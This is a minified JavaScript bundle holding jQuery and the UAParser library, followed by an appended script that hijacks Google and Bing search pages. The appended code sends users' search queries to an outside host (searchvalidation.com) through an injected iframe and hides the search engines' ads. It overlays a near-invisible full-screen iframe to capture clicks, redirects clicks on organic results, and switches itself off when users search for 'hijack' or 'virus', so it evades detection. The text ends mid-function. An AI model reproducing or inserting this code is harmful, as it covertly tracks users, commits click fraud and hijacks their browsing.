l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8991";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8991&h=2b8e623ee8c70248d8c258c164853707"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8991"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function 